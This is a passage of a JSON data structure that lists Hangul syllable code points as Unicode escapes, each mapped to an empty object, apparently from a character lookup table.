ucdf7":{},"\ucdfa":{},"\ucdfc":{},"\ucdfe":{},"\ucdff":{},"\uce00":{},"\uce01":{},"\uce02":{},"\uce03":{},"\uce05":{},"\uce06":{},"\uce07":{},"\uce09":{},"\uce0a":{},"\uce0b":{},"\uce0d":{},"\uce0e":{},"\uce0f":{},"\uce10":{},"\uce11":{},"\uce12":{},"\uce13":{},"\uce15":{},"\uce16":{},"\uce17":{},"\uce18":{},"\uce1a":{},"\uce1b":{},"\uce1c":{},"\uce1d":{},"\uce1e":{},"\uce1f":{},"\uce22":{},"\uce23":{},"\uce25":{},"\uce26":{},"\uce27":{},"\uce29":{},"\uce2a":{},"\uce2b":{},"\uce2c":{},"\uce2d":{},"\uce2e":{},"\uce2f":{},"\uce32":{},"\uce34":{},"\uce36":{},"\uce37":{},"\uce38":{},"\uce39":{},"\uce3a":{},"\uce3b":{},"\uce3c":{},"\uce3d":{},"\uce3e":{},"\uce3f":{},"\uce40":{},"\uce41":{},"\uce42":{},"\uce43":{},"\uce44":{},"\uce45":{},"\uce46":{},"\uce47":{},"\uce48":{},"\uce49":{},"\uce4a":{},"\uce4b":{},"\uce4c":{},"\uce4d":{},"\uce4e":{},"\uce4f":{},"\uce50":{},"\uce51":{},"\uce52":{},"\uce53":{},"\uce54":{},"\uce55":{},"\uce56":{},"\uce57":{},"\uce5a":{},"\uce5b":{},"\uce5d":{},"\uce5e":{},"\uce62":{},"\uce63":{},"\uce64":{},"\uce65":{},"\uce66":{},"\uce67":{},"\uce6a":{},"\uce6c":{},"\uce6e":{},"\uce6f":{},"\uce70":{},"\uce71":{},"\uce72":{},"\uce73":{},"\uce76":{},"\uce77":{},"\uce79":{},"\uce7a":{},"\uce7b":{},"\uce7d":{},"\uce7e":{},"\uce7f":{},"\uce80":{},"\uce81":{},"\uce82":{},"\uce83":{},"\uce86":{},"\uce88":{},"\uce8a":{},"\uce8b":{},"\uce8c":{},"\uce8d":{},"\uce8e":{},"\uce8f":{},"\uce92":{},"\uce93":{},"\uce95":{},"\uce96":{},"\uce97":{},"\uce99":{},"\uce9a":{},"\uce9b":{},"\uce9c":{},"\uce9d":{},"\uce9e":{},"\uce9f":{},"\ucea2":{},"\ucea6":{},"\ucea7":{},"\ucea8":{},"\ucea9":{},"\uceaa":{},"\uceab":{},"\uceae":{},"\uceaf":{},"\uceb0":{},"\uceb1":{},"\uceb2":{},"\uceb3":{},"\uceb4":{},"\uceb5":{},"\uceb6":{},"\uceb7":{},"\uceb8":{},"\uceb9":{},"\uceba":{},"\ucebb":{},"\ucebc":{},"\ucebd":{},"\ucebe":{},"\ucebf":{},"\ucec0":{},"\ucec2":{},"\ucec3":{},"\ucec4":{},"\ucec5":{},"\ucec6":{},"\ucec7":{},"\ucec8":{},"\ucec9":{},"\uceca":{},"\ucecb":{},"\ucecc":{},"\ucecd":{},"\ucece":{},"\ucecf":{},"\uced0":{},"\uced1":{},"\uced2":{},"\uced3":{},"\uced4":{},"\uced5":{},"\uced6":{},"\uced7":{},"\uced8":{},"\uced9":{},"\uceda":{},"\ucedb":{},"\ucedc":{},"\ucedd":{},"\ucede":{},"\ucedf":{},"\ucee0":{},"\ucee1":{},"\ucee2":{},"\ucee3":{},"\ucee6":{},"\ucee7":{},"\ucee9":{},"\uceea":{},"\uceed":{},"\uceee":{},"\uceef":{},"\ucef0":{},"\ucef1":{},"\ucef2":{},"\ucef3":{},"\ucef6":{},"\ucefa":{},"\ucefb":{},"\ucefc":{},"\ucefd":{},"\ucefe":{},"\uceff":{},"\ucf02":{},"\ucf03":{},"\ucf05":{},"\ucf06":{},"\ucf07":{},"\ucf09":{},"\ucf0a":{},"\ucf0b":{},"\ucf0c":{},"\ucf0d":{},"\ucf0e":{},"\ucf0f":{},"\ucf12":{},"\ucf14":{},"\ucf16":{},"\ucf17":{},"\ucf18":{},"\ucf19":{},"\ucf1a":{},"\ucf1b":{},"\ucf1d":{},"\ucf1e":{},"\ucf1f":{},"\ucf21":{},"\ucf22":{},"\ucf23":{},"\ucf25":{},"\ucf26":{},"\ucf27":{},"\ucf28":{},"\ucf29":{},"\ucf2a":{},"\ucf2b":{},"\ucf2e":{},"\ucf32":{},"\ucf33":{},"\ucf34":{},"\ucf35":{},"\ucf36":{},"\ucf37":{},"\ucf39":{},"\ucf3a":{},"\ucf3b":{},"\ucf3c":{},"\ucf3d":{},"\ucf3e":{},"\ucf3f":{},"\ucf40":{},"\ucf41":{},"\ucf42":{},"\ucf43":{},"\ucf44":{},"\ucf45":{},"\ucf46":{},"\ucf47":{},"\ucf48":{},"\ucf49":{},"\ucf4a":{},"\ucf4b":{},"\ucf4c":{},"\ucf4d":{},"\ucf4e":{},"\ucf4f":{},"\ucf50":{},"\ucf51":{},"\ucf52":{},"\ucf53":{},"\ucf56":{},"\ucf57":{},"\ucf59":{},"\ucf5a":{},"\ucf5b":{},"\ucf5d":{},"\ucf5e":{},"\ucf5f":{},"\ucf60":{},"\ucf61":{},"\ucf62":{},"\ucf63":{},"\ucf66":{},"\ucf68":{},"\ucf6a":{},"\ucf6b":{},"\ucf6c":{},"\ucf6d":{},"\ucf6e":{},"\ucf6f":{},"\ucf72":{},"\ucf73":{},"\ucf75":{},"\ucf76":{},"\ucf77":{},"\ucf79":{},"\ucf7a":{},"\ucf7b":{},"\ucf7c":{},"\ucf7d":{},"\ucf7e":{},"\ucf7f":{},"\ucf81":{},"\ucf82":{},"\ucf83":{},"\ucf84":{},"\ucf86":{},"\ucf87":{},"\ucf88":{},"\ucf89":{},"\ucf8a":{},"\ucf8b":{},"\ucf8d":{},"\ucf8e":{},"\ucf8f":{},"\ucf90":{},"\ucf91":{},"\ucf92":{},"\ucf93":{},"\ucf94":{},"\ucf95":{},"\ucf96":{},"\ucf97":{},"\ucf98":{},"\ucf99":{},"\ucf9a":{},"\ucf9b":{},"\ucf9c":{},"\ucf9d":{},"\ucf9e":{},"\ucf9f":{},"\ucfa0":{},"\ucfa2":{},"\ucfa3":{},"\ucfa4":{},"\ucfa5":{},"\ucfa6":{},"\ucfa7":{},"\ucfa9":{},"\ucfaa":{},"\ucfab":{},"\ucfac":{},"\ucfad":{},"\ucfae":{},"\ucfaf":{},"\ucfb1":{},"\ucfb2":{},"\ucfb3":{},"\ucfb4":{},"\ucfb5":{},"\ucfb6":{},"\ucfb7":{},"\ucfb8":{},"\ucfb9":{},"\ucfba":{},"\ucfbb":{},"\ucfbc":{},"\ucfbd":{},"\ucfbe":{},"\ucfbf":{},"\ucfc0":{},"\ucfc1":{},"\ucfc2":{},"\ucfc3":{},"\ucfc5":{},"\ucfc6":{},"\ucfc7":{},"\ucfc8":{},"\ucfc9":{},"\ucfca":{},"\ucfcb":{},"\ucfcc":{},"\ucfcd":{},"\ucfce":{},"\ucfcf":{},"\ucfd0":{},"\ucfd1":{},"\ucfd2":{},"\ucfd3":{},"\ucfd4":{},"\ucfd5":{},"\ucfd6":{},"\ucfd7":{},"\ucfd8":{},"\ucfd9":{},"\ucfda":{},"\ucfdb":{},"\ucfdc":{},"\ucfdd":{},"\ucfde":{},"\ucfdf":{},"\ucfe2":{},"\ucfe3":{},"\ucfe5":{},"\ucfe6":{},"\ucfe7":{},"\ucfe9":{},"\ucfea":{},"\ucfeb":{},"\ucfec":{},"\ucfed":{},"\ucfee":{},"\ucfef":{},"\ucff2":{},"\ucff4":{},"\ucff6":{},"\ucff7":{},"\ucff8":{},"\ucff9":{},"\ucffa":{},"\ucffb":{},"\ucffd":{},"\ucffe":{},"\ucfff":{},"\ud001":{},"\ud002":{},"\ud003":{},"\ud005":{},"\ud006":{},"\ud007":{},"\ud008":{},"\ud009":{},"\ud00a":{},"\ud00b":{},"\ud00c":{},"\ud00d":{},"\ud00e":{},"\ud00f":{},"\ud010":{},"\ud012":{},"\ud013":{},"\ud014":{},"\ud015":{},"\ud016":{},"\ud017":{},"\ud019":{},"\ud01a":{},"\ud01b":{},"\ud01c":{},"\ud01d":{},"\ud01e":{},"\ud01f":{},"\ud020":{},"\ud021":{},"\ud022":{},"\ud023":{},"\ud024":{},"\ud025":{},"\ud026":{},"\ud027":{},"\ud028":{},"\ud029":{},"\ud02a":{},"\ud02b":{},"\ud02c":{},"\ud02e":{},"\ud02f":{},"\ud030":{},"\ud031":{},"\ud032":{},"\ud033":{},"\ud036":{},"\ud037":{},"\ud039":{},"\ud03a":{},"\ud03b":{},"\ud03d":{},"\ud03e":{},"\ud03f":{},"\ud040":{},"\ud041":{},"\ud042":{},"\ud043":{},"\ud046":{},"\ud048":{},"\ud04a":{},"\ud04b":{},"\ud04c":{},"\ud04d":{},"\ud04e":{},"\ud04f":{},"\ud051":{},"\ud052":{},"\ud053":{},"\ud055":{},"\ud056":{},"\ud057":{},"\ud059":{},"\ud05a":{},"\ud05b":{},"\ud05c":{},"\ud05d":{},"\ud05e":{},"\ud05f":{},"\ud061":{},"\ud062":{},"\ud063":{},"\ud064":{},"\ud065":{},"\ud066":{},"\ud067":{},"\ud068":{},"\ud069":{},"\ud06a":{},"\ud06b":{},"\ud06e":{},"\ud06f":{},"\ud071":{},"\ud072":{},"\ud073":{},"\ud075":{},"\ud076":{},"\ud077":{},"\ud078":{},"\ud079":{},"\ud07a":{},"\ud07b":{},"\ud07e":{},"\ud07f":{},"\ud080":{},"\ud082":{},"\ud083":{},"\ud084":{},"\ud085":{},"\ud086":{},"\ud087":{},"\ud088":{},"\ud089":{},"\ud08a":{},"\ud08b":{},"\ud08c":{},"\ud08d":{},"\ud08e":{},"\ud08f":{},"\ud090":{},"\ud091":{},"\ud092":{},"\ud093":{},"\ud094":{},"\ud095":{},"\ud096":{},"\ud097":{},"\ud098":{},"\ud099":{},"\ud09a":{},"\ud09b":{},"\ud09c":{},"\ud09d":{},"\ud09e":{},"\ud09f":{},"\ud0a0":{},"\ud0a1":{},"\ud0a2":{},"\ud0a3":{},"\ud0a6":{},"\ud0a7":{},"\ud0a9":{},"\ud0aa":{},"\ud0ab":{},"\ud0ad":{},"\ud0ae":{},"\ud0af":{},"\ud0b0":{},"\ud0b1":{},"\ud0b2":{},"\ud0b3":{},"\ud0b6":{},"\ud0b8":{},"\ud0ba":{},"\ud0bb":{},"\ud0bc":{},"\ud0bd":{},"\ud0be":{},"\ud0bf":{},"\ud0c2":{},"\ud0c3":{},"\ud0c5":{},"\ud0c6":{},"\ud0c7":{},"\ud0ca":{},"\ud0cb":{},"\ud0cc":{},"\ud0cd":{},"\ud0ce":{},"\ud0cf":{},"\ud0d2":{},"\ud0d6":{},"\ud0d7":{},"\ud0d8":{},"\ud0d9":{},"\ud0da":{},"\ud0db":{},"\ud0de":{},"\ud0df":{},"\ud0e1":{},"\ud0e2":{},"\ud0e3":{},"\ud0e5":{},"\ud0e6":{},"\ud0e7":{},"\ud0e8":{},"\ud0e9":{},"\ud0ea":{},"\ud0eb":{},"\ud0ee":{},"\ud0f2":{},"\ud0f3":{},"\ud0f4":{},"\ud0f5":{},"\ud0f6":{},"\ud0f7":{},"\ud0f9":{},"\ud0fa":{},"\ud0fb":{},"\ud0fc":{},"\ud0fd":{},"\ud0fe":{},"\ud0ff":{},"\ud100":{},"\ud101":{},"\ud102":{},"\ud103":{},"\ud104":{},"\ud105":{},"\ud106":{},"\ud107":{},"\ud108":{},"\ud109":{},"\ud10a":{},"\ud10b":{},"\ud10c":{},"\ud10e":{},"\ud10f":{},"\ud110":{},"\ud111":{},"\ud112":{},"\ud113":{},"\ud114":{},"\ud115":{},"\ud116":{},"\ud117":{},"\ud118":{},"\ud119":{},"\ud11a":{},"\ud11b":{},"\ud11c":{},"\ud11d":{},"\ud11e":{},"\ud11f":{},"\ud120":{},"\ud121":{},"\ud122":{},"\ud123":{},"\ud124":{},"\ud125":{},"\ud126":{},"\ud127":{},"\ud128":{},"\ud129":{},"\ud12a":{},"\ud12b":{},"\ud12c":{},"\ud12d":{},"\ud12e":{},"\ud12f":{},"\ud132":{},"\ud133":{},"\ud135":{},"\ud136":{},"\ud137":{},"\ud139":{},"\ud13b":{},"\ud13c":{},"\ud13d":{},"\ud13e":{},"\ud13f":{},"\ud142":{},"\ud146":{},"\ud147":{},"\ud148":{},"\ud149":{},"\ud14a":{},"\ud14b":{},"\ud14e":{},"\ud14f":{},"\ud151":{},"\ud152":{},"\ud153":{},"\ud155":{},"\ud156":{},"\ud157":{},"\ud158":{},"\ud159":{},"\ud15a":{},"\ud15b":{},"\ud15e":{},"\ud160":{},"\ud162":{},"\ud163":{},"\ud164":{},"\ud165":{},"\ud166":{},"\ud167":{},"\ud169":{},"\ud16a":{},"\ud16b":{},"\ud16d":{},"\ud16e":{},"\ud16f":{},"\ud170":{},"\ud171":{},"\ud172":{},"\ud173":{},"\ud174":{},"\ud175":{},"\ud176":{},"\ud177":{},"\ud178":{},"\ud179":{},"\ud17a":{},"\ud17b":{},"\ud17d":{},"\ud17e":{},"\ud17f":{},"\ud180":{},"\ud181":{},"\ud182":{},"\ud183":{},"\ud185":{},"\ud186":{},"\ud187":{},"\ud189":{},"\ud18a":{},"\ud18b":{},"\ud18c":{},"\ud18d":{},"\ud18e":{},"\ud18f":{},"\ud190":{},"\ud191":{},"\ud192":{},"\ud193":{},"\ud194":{},"\ud195":{},"\ud196":{},"\ud197":{},"\ud198":{},"\ud199":{},"\ud19a":{},"\ud19b":{},"\ud19c":{},"\ud19d":{},"\ud19e":{},"\ud19f":{},"\ud1a2":{},"\ud1a3":{},"\ud1a5":{},"\ud1a6":{},"\ud1a7":{},"\ud1a9":{},"\ud1aa":{},"\ud1ab":{},"\ud1ac":{},"\ud1ad":{},"\ud1ae":{},"\ud1af":{},"\ud1b2":{},"\ud1b4":{},"\ud1b6":{},"\ud1b7":{},"\ud1b8":{},"\ud1b9":{},"\ud1bb":{},"\ud1bd":{},"\ud1be":{},"\ud1bf":{},"\ud1c1":{},"\ud1c2":{},"\ud1c3":{},"\ud1c4":{},"\ud1c5":{},"\ud1c6":{},"\ud1c7":{},"\ud1c8":{},"\ud1c9":{},"\ud1ca":{},"\ud1cb":{},"\ud1cc":{},"\ud1cd":{},"\ud1ce":{},"\ud1cf":{},"\ud1d0":{},"\ud1d1":{},"\ud1d2":{},"\ud1d3":{},"\ud1d4":{},"\ud1d5":{},"\ud1d6":{},"\ud1d7":{},"\ud1d9":{},"\ud1da":{},"\ud1db":{},"\ud1dc":{},"\ud1dd":{},"\ud1de":{},"\ud1df":{},"\ud1e0":{},"\ud1e1":{},"\ud1e2":{},"\ud1e3":{},"\ud1e4":{},"\ud1e5":{},"\ud1e6":{},"\ud1e7":{},"\ud1e8":{},"\ud1e9":{},"\ud1ea":{},"\ud1eb":{},"\ud1ec":{},"\ud1ed":{},"\ud1ee":{},"\ud1ef":{},"\ud1f0":{},"\ud1f1":{},"\ud1f2":{},"\ud1f3":{},"\ud1f5":{},"\ud1f6":{},"\ud1f7":{},"\ud1f9":{},"\ud1fa":{},"\ud1fb":{},"\ud1fc":{},"\ud1fd":{},"\ud1fe":{},"\ud1ff":{},"\ud200":{},"\ud201":{},"\ud202":{},"\ud203":{},"\ud204":{},"\ud205":{},"\ud206":{},"\ud208":{},"\ud20a":{},"\ud20b":{},"\ud20c":{},"\ud20d":{},"\ud20e":{},"\ud20f":{},"\ud211":{},"\ud212":{},"\ud213":{},"\ud214":{},"\ud215":{},"\ud216":{},"\ud217":{},"\ud218":{},"\ud219":{},"\ud21a":{},"\ud21b":{},"\ud21c":{},"\ud21d":{},"\ud21e":{},"\ud21f":{},"\ud220":{},"\ud221":{},"\ud222":{},"\ud223":{},"\ud224":{},"\ud225":{},"\ud226":{},"\ud227":{},"\ud228":{},"\ud229":{},"\ud22a":{},"\ud22b":{},"\ud22e":{},"\ud22f":{},"\ud231":{},"\ud232":{},"\ud233":{},"\ud235":{},"\ud236":{},"\ud237":{},"\ud238":{},"\ud239":{},"\ud23a":{},"\ud23b":{},"\ud23e":{},"\ud240":{},"\ud242":{},"\ud243":{},"\ud244":{},"\ud245":{},"\ud246":{},"\ud247":{},"\ud249":{},"\ud24a":{},"\ud24b":{},"\ud24c":{},"\ud24d":{},"\ud24e":{},"\ud24f":{},"\ud250":{},"\ud251":{},"\ud252":{},"\ud253":{},"\ud254":{},"\ud255":{},"\ud256":{},"\ud257":{},"\ud258":{},"\ud259":{},"\ud25a":{},"\ud25b":{},"\ud25d":{},"\ud25e":{},"\ud25f":{},"\ud260":{},"\ud261":{},"\ud262":{},"\ud263":{},"\ud265":{},"\ud266":{},"\ud267":{},"\ud268":{},"\ud269":{},"\ud26a":{},"\ud26b":{},"\ud26c":{},"\ud26d":{},"\ud26e":{},"\ud26f":{},"\ud270":{},"\ud271":{},"\ud272":{},"\ud273":{},"\ud274":{},"\ud275":{},"\ud276":{},"\ud277":{},"\ud278":{},"\ud279":{},"\ud27a":{},"\ud27b":{},"\ud27c":{},"\ud27d":{},"\ud27e":{},"\ud27f":{},"\ud282":{},"\ud283":{},"\ud285":{},"\ud286":{},"\ud287":{},"\ud289":{},"\ud28a":{},"\ud28b":{},"\ud28c":{},"\ud28d":{},"\ud28e":{},"\ud28f":{},"\ud292":{},"\ud293":{},"\ud294":{},"\ud296":{},"\ud297":{},"\ud298":{},"\ud299":{},"\ud29a":{},"\ud29b":{},"\ud29d":{},"\ud29e":{},"\ud29f":{},"\ud2a1":{},"\ud2a2":{},"\ud2a3":{},"\ud2a5":{},"\ud2a6":{},"\ud2a7":{},"\ud2a8":{},"\ud2a9":{},"\ud2aa":{},"\ud2ab":{},"\ud2ad":{},"\ud2ae":{},"\ud2af":{},"\ud2b0":{},"\ud2b2":{},"\ud2b3":{},"\ud2b4":{},"\ud2b5":{},"\ud2b6":{},"\ud2b7":{},"\ud2ba":{},"\ud2bb":{},"\ud2bd":{},"\ud2be":{},"\ud2c1":{},"\ud2c3":{},"\ud2c4":{},"\ud2c5":{},"\ud2c6":{},"\ud2c7":{},"\ud2ca":{},"\ud2cc":{},"\ud2cd":{},"\ud2ce":{},"\ud2cf":{},"\ud2d0":{},"\ud2d1":{},"\ud2d2":{},"\ud2d3":{},"\ud2d5":{},"\ud2d6":{},"\ud2d7":{},"\ud2d9":{},"\ud2da":{},"\ud2db":{},"\ud2dd":{},"\ud2de":{},"\ud2df":{},"\ud2e0":{},"\ud2e1":{},"\ud2e2":{},"\ud2e3":{},"\ud2e6":{},"\ud2e7":{},"\ud2e8":{},"\ud2e9":{},"\ud2ea":{},"\ud2eb":{},"\ud2ec":{},"\ud2ed":{},"\ud2ee":{},"\ud2ef":{},"\ud2f2":{},"\ud2f3":{},"\ud2f5":{},"\ud2f6":{},"\ud2f7":{},"\ud2f9":{},"\ud2fa":{},"\ud2fb":{},"\ud2fc":{},"\ud2fd":{},"\ud2fe":{},"\ud2ff":{},"\ud302":{},"\ud304":{},"\ud306":{},"\ud307":{},"\ud308":{},"\ud309":{},"\ud30a":{},"\ud30b":{},"\ud30f":{},"\ud311":{},"\ud312":{},"\ud313":{},"\ud315":{},"\ud317":{},"\ud318":{},"\ud319":{},"\ud31a":{},"\ud31b":{},"\ud31e":{},"\ud322":{},"\ud323":{},"\ud324":{},"\ud326":{},"\ud327":{},"\ud32a":{},"\ud32b":{},"\ud32d":{},"\ud32e":{},"\ud32f":{},"\ud331":{},"\ud332":{},"\ud333":{},"\ud334":{},"\ud335":{},"\ud336":{},"\ud337":{},"\ud33a":{},"\ud33e":{},"\ud33f":{},"\ud340":{},"\ud341":{},"\ud342":{},"\ud343":{},"\ud346":{},"\ud347":{},"\ud348":{},"\ud349":{},"\ud34a":{},"\ud34b":{},"\ud34c":{},"\ud34d":{},"\ud34e":{},"\ud34f":{},"\ud350":{},"\ud351":{},"\ud352":{},"\ud353":{},"\ud354":{},"\ud355":{},"\ud356":{},"\ud357":{},"\ud358":{},"\ud359":{},"\ud35a":{},"\ud35b":{},"\ud35c":{},"\ud35d":{},"\ud35e":{},"\ud35f":{},"\ud360":{},"\ud361":{},"\ud362":{},"\ud363":{},"\ud364":{},"\ud365":{},"\ud366":{},"\ud367":{},"\ud368":{},"\ud369":{},"\ud36a":{},"\ud36b":{},"\ud36c":{},"\ud36d":{},"\ud36e":{},"\ud36f":{},"\ud370":{},"\ud371":{},"\ud372":{},"\ud373":{},"\ud374":{},"\ud375":{},"\ud376":{},"\ud377":{},"\ud378":{},"\ud379":{},"\ud37a":{},"\ud37b":{},"\ud37e":{},"\ud37f":{},"\ud381":{},"\ud382":{},"\ud383":{},"\ud385":{},"\ud386":{},"\ud387":{},"\ud388":{},"\ud389":{},"\ud38a":{},"\ud38b":{},"\ud38e":{},"\ud392":{},"\ud393":{},"\ud394":{},"\ud395":{},"\ud396":{},"\ud397":{},"\ud39a":{},"\ud39b":{},"\ud39d":{},"\ud39e":{},"\ud39f":{},"\ud3a1":{},"\ud3a2":{},"\ud3a3":{},"\ud3a4":{},"\ud3a5":{},"\ud3a6":{},"\ud3a7":{},"\ud3aa":{},"\ud3ac":{},"\ud3ae":{},"\ud3af":{},"\ud3b0":{},"\ud3b1":{},"\ud3b2":{},"\ud3b3":{},"\ud3b5":{},"\ud3b6":{},"\ud3b7":{},"\ud3b9":{},"\ud3ba":{},"\ud3bb":{},"\ud3bd":{},"\ud3be":{},"\ud3bf":{},"\ud3c0":{},"\ud3c1":{},"\ud3c2":{},"\ud3c3":{},"\ud3c6":{},"\ud3c7":{},"\ud3ca":{},"\ud3cb":{},"\ud3cc":{},"\ud3cd":{},"\ud3ce":{},"\ud3cf":{},"\ud3d1":{},"\ud3d2":{},"\ud3d3":{},"\ud3d4":{},"\ud3d5":{},"\ud3d6":{},"\ud3d7":{},"\ud3d9":{},"\ud3da":{},"\ud3db":{},"\ud3dc":{},"\ud3dd":{},"\ud3de":{},"\ud3df":{},"\ud3e0":{},"\ud3e2":{},"\ud3e4":{},"\ud3e5":{},"\ud3e6":{},"\ud3e7":{},"\ud3e8":{},"\ud3e9":{},"\ud3ea":{},"\ud3eb":{},"\ud3ee":{},"\ud3ef":{},"\ud3f1":{},"\ud3f2":{},"\ud3f3":{},"\ud3f5":{},"\ud3f6":{},"\ud3f7":{},"\ud3f8":{},"\ud3f9":{},"\ud3fa":{},"\ud3fb":{},"\ud3fe":{},"\ud400":{},"\ud402":{},"\ud403":{},"\ud404":{},"\ud405":{},"\ud406":{},"\ud407":{},"\ud409":{},"\ud40a":{},"\ud40b":{},"\ud40c":{},"\ud40d":{},"\ud40e":{},"\ud40f":{},"\ud410":{},"\ud411":{},"\ud412":{},"\ud413":{},"\ud414":{},"\ud415":{},"\ud416":{},"\ud417":{},"\ud418":{},"\ud419":{},"\ud41a":{},"\ud41b":{},"\ud41c":{},"\ud41e":{},"\ud41f":{},"\ud420":{},"\ud421":{},"\ud422":{},"\ud423":{},"\ud424":{},"\ud425":{},"\ud426":{},"\ud427":{},"\ud428":{},"\ud429":{},"\ud42a":{},"\ud42b":{},"\ud42c":{},"\ud42d":{},"\ud42e":{},"\ud42f":{},"\ud430":{},"\ud431":{},"\ud432":{},"\ud433":{},"\ud434":{},"\ud435":{},"\ud436":{},"\ud437":{},"\ud438":{},"\ud439":{},"\ud43a":{},"\ud43b":{},"\ud43c":{},"\ud43d":{},"\ud43e":{},"\ud43f":{},"\ud441":{},"\ud442":{},"\ud443":{},"\ud445":{},"\ud446":{},"\ud447":{},"\ud448":{},"\ud449":{},"\ud44a":{},"\ud44b":{},"\ud44c":{},"\ud44d":{},"\ud44e":{},"\ud44f":{},"\ud450":{},"\ud451":{},"\ud452":{},"\ud453":{},"\ud454":{},"\ud455":{},"\ud456":{},"\ud457":{},"\ud458":{},"\ud459":{},"\ud45a":{},"\ud45b":{},"\ud45d":{},"\ud45e":{},"\ud45f":{},"\ud461":{},"\ud462":{},"\ud463":{},"\ud465":{},"\ud466":{},"\ud467":{},"\ud468":{},"\ud469":{},"\ud46a":{},"\ud46b":{},"\ud46c":{},"\ud46e":{},"\ud470":{},"\ud471":{},"\ud472":{},"\ud473":{},"\ud474":{},"\ud475":{},"\ud476":{},"\ud477":{},"\ud47a":{},"\ud47b":{},"\ud47d":{},"\ud47e":{},"\ud481":{},"\ud483":{},"\ud484":{},"\ud485":{},"\ud486":{},"\ud487":{},"\ud48a":{},"\ud48c":{},"\ud48e":{},"\ud48f":{},"\ud490":{},"\ud491":{},"\ud492":{},"\ud493":{},"\ud495":{},"\ud496":{},"\ud497":{},"\ud498":{},"\ud499":{},"\ud49a":{},"\ud49b":{},"\ud49c":{},"\ud49d":{},"\ud49e":{},"\ud49f":{},"\ud4a0":{},"\ud4a1":{},"\ud4a2":{},"\ud4a3":{},"\ud4a4":{},"\ud4a5":{},"\ud4a6":{},"\ud4a7":{},"\ud4a8":{},"\ud4aa":{},"\ud4ab":{},"\ud4ac":{},"\ud4ad":{},"\ud4ae":{},"\ud4af":{},"\ud4b0":{},"\ud4b1":{},"\ud4b2":{},"\ud4b3":{},"\ud4b4":{},"\ud4b5":{},"\ud4b6":{},"\ud4b7":{},"\ud4b8":{},"\ud4b9":{},"\ud4ba":{},"\ud4bb":{},"\ud4bc":{},"\ud4bd":{},"\ud4be":{},"\ud4bf":{},"\ud4c0":{},"\ud4c1":{},"\ud4c2":{},"\ud4c3":{},"\ud4c4":{},"\ud4c5":{},"\ud4c6":{},"\ud4c7":{},"\ud4c8":{},"\ud4c9":{},"\ud4ca":{},"\ud4cb":{},"\ud4cd":{},"\ud4ce":{},"\ud4cf":{},"\ud4d1":{},"\ud4d2":{},"\ud4d3":{},"\ud4d5":{},"\ud4d6":{},"\ud4d7":{},"\ud4d8":{},"\ud4d9":{},"\ud4da":{},"\ud4db":{},"\ud4dd":{},"\ud4de":{},"\ud4e0":{},"\ud4e1":{},"\ud4e2":{},"\ud4e3":{},"\ud4e4":{},"\ud4e5":{},"\ud4e6":{},"\ud4e7":{},"\ud4e9":{},"\ud4ea":{},"\ud4eb":{},"\ud4ed":{},"\ud4ee":{},"\ud4ef":{},"\ud4f1":{},"\ud4f2":{},"\ud4f3":{},"\ud4f4":{},"\ud4f5":{},"\ud4f6":{},"\ud4f7":{},"\ud4f9":{},"\ud4fa":{},"\ud4fc":{},"\ud4fe":{},"\ud4ff":{},"\ud500":{},"\ud501":{},"\ud502":{},"\ud503":{},"\ud505":{},"\ud506":{},"\ud507":{},"\ud509":{},"\ud50a":{},"\ud50b":{},"\ud50d":{},"\ud50e":{},"\ud50f":{},"\ud510":{},"\ud511":{},"\ud512":{},"\ud513":{},"\ud516":{},"\ud518":{},"\ud519":{},"\ud51a":{},"\ud51b":{},"\ud51c":{},"\ud51d":{},"\ud51e":{},"\ud51f":{},"\ud520":{},"\ud521":{},"\ud522":{},"\ud523":{},"\ud524":{},"\ud525":{},"\ud526":{},"\ud527":{},"\ud528":{},"\ud529":{},"\ud52a":{},"\ud52b":{},"\ud52c":{},"\ud52d":{},"\ud52e":{},"\ud52f":{},"\ud530":{},"\ud531":{},"\ud532":{},"\ud533":{},"\ud534":{},"\ud535":{},"\ud536":{},"\ud537":{},"\ud538":{},"\ud539":{},"\ud53a":{},"\ud53b":{},"\ud53e":{},"\ud53f":{},"\ud541":{},"\ud542":{},"\ud543":{},"\ud545":{},"\ud546":{},"\ud547":{},"\ud548":{},"\ud549":{},"\ud54a":{},"\ud54b":{},"\ud54e":{},"\ud550":{},"\ud552":{},"\ud553":{},"\ud554":{},"\ud555":{},"\ud556":{},"\ud557":{},"\ud55a":{},"\ud55b":{},"\ud55d":{},"\ud55e":{},"\ud55f":{},"\ud561":{},"\ud562":{},"\ud563":{},"\ud564":{},"\ud566":{},"\ud567":{},"\ud56a":{},"\ud56c":{},"\ud56e":{},"\ud56f":{},"\ud570":{},"\ud571":{},"\ud572":{},"\ud573":{},"\ud576":{},"\ud577":{},"\ud579":{},"\ud57a":{},"\ud57b":{},"\ud57d":{},"\ud57e":{},"\ud57f":{},"\ud580":{},"\ud581":{},"\ud582":{},"\ud583":{},"\ud586":{},"\ud58a":{},"\ud58b":{},"\ud58c":{},"\ud58d":{},"\ud58e":{},"\ud58f":{},"\ud591":{},"\ud592":{},"\ud593":{},"\ud594":{},"\ud595":{},"\ud596":{},"\ud597":{},"\ud598":{},"\ud599":{},"\ud59a":{},"\ud59b":{},"\ud59c":{},"\ud59d":{},"\ud59e":{},"\ud59f":{},"\ud5a0":{},"\ud5a1":{},"\ud5a2":{},"\ud5a3":{},"\ud5a4":{},"\ud5a6":{},"\ud5a7":{},"\ud5a8":{},"\ud5a9":{},"\ud5aa":{},"\ud5ab":{},"\ud5ac":{},"\ud5ad":{},"\ud5ae":{},"\ud5af":{},"\ud5b0":{},"\ud5b1":{},"\ud5b2":{},"\ud5b3":{},"\ud5b4":{},"\ud5b5":{},"\ud5b6":{},"\ud5b7":{},"\ud5b8":{},"\ud5b9":{},"\ud5ba":{},"\ud5bb":{},"\ud5bc":{},"\ud5bd":{},"\ud5be":{},"\ud5bf":{},"\ud5c0":{},"\ud5c1":{},"\ud5c2":{},"\ud5c3":{},"\ud5c4":{},"\ud5c5":{},"\ud5c6":{},"\ud5c7":{},"\ud5ca":{},"\ud5cb":{},"\ud5cd":{},"\ud5ce":{},"\ud5cf":{},"\ud5d1":{},"\ud5d3":{},"\ud5d4":{},"\ud5d5":{},"\ud5d6":{},"\ud5d7":{},"\ud5da":{},"\ud5dc":{},"\ud5de":{},"\ud5df":{},"\ud5e0":{},"\ud5e1":{},"\ud5e2":{},"\ud5e3":{},"\ud5e6":{},"\ud5e7":{},"\ud5e9":{},"\ud5ea":{},"\ud5eb":{},"\ud5ed":{},"\ud5ee":{},"\ud5ef":{},"\ud5f0":{},"\ud5f1":{},"\ud5f2":{},"\ud5f3":{},"\ud5f6":{},"\ud5f8":{},"\ud5fa":{},"\ud5fb":{},"\ud5fc":{},"\